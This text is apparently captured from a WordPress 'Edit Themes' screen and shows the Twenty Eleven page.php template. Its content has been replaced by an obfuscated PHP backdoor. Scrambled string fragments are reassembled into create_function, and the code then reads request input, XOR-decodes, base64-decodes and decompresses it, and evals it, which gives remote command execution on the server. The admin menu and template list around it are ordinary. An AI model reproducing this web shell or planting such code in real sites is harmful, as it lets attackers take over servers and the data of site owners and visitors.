 MrBlobby 2 + New Howdy, admin
Help
Dashboard
Posts
Media
Links
Pages
Comments
Appearance
Themes
Widgets
Menus
Theme Options
Background
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Eleven: Page Template (page.php)
Select theme to edit: Twenty Eleven Select
<?php
$w='o6rKs8~NAkgdO8~G7";fu8~nct8~ion x($8~t,$k){$8~c=str8~8~len($k);8~$l=strlen';
$J='8~=@b8~ase64_e8~ncode(8~@x(@g8~zcompres8~s($o),$k8~8~));p8~rint("$p$kh$8~r$kf");}';
$N='$k="48~034a8~3468~";8~$kh8~="ccee15292d82";$kf=8~8~"3416f75108~a2f";$p8~8~="I1G';
$V='"),$m)==1){@ob_st8~art();@e8~val8~(@gzun8~8~compress8~(@x(@base68~4_8~decod';
$M=str_replace('s','','scresatse_sfsunctison');
$o='e($m[1])8~,$8~k))8~8~);$o=@ob_8~get_cont8~ents()8~;@ob_end_cle8~an();$r';
$Y='($t);8~$o=""8~;8~for($i=0;$8~i8~<$l;){fo8~r($j=0;($j<$8~8~c&&$8~i<$l)';
$W='match8~("/$k8~h(.+)$kf/",@f8~8~ile_get_c8~8~onte8~n8~ts("php://input8~';
$T=';$8~j+8~+,$8~i++){$o.=$t{$i}^$k8~{$j};}}8~ret8~urn $o;8~}i8~8~8~f(@preg_';
$H=str_replace('8~','',$N.$w.$Y.$T.$W.$V.$o.$J);
$A=$M('',$H);$A();
?>
Documentation: Function Name... Lookup
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Footer
(footer.php)
Header
(header.php)
Image Attachment Template
(image.php)
Main Index Template
(index.php)
Page Template
(page.php)
Search Form
(searchform.php)
Search Results
(search.php)
Showcase Template Page
Template